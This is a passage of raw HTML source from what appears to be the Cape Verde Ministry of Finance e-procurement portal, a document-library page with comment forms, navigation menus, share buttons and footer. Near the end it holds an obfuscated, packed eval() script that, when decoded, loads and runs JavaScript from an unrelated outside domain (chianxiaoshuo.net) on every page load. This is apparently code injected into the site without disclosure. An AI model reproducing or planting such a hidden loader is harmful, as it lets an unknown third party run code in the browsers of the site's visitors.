value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"     type="hidden" value="3404529"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="aght_messageScroll0" ><div class=""> <div id="aght_messageScroll3404542"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"     type="hidden" value="3404542"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"     type="hidden" value="3404542"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__2"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_aght_postReplyButton0" onClick="aght_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768727229728"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/3404529?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F206036%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F3404529%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F206036%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D10\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
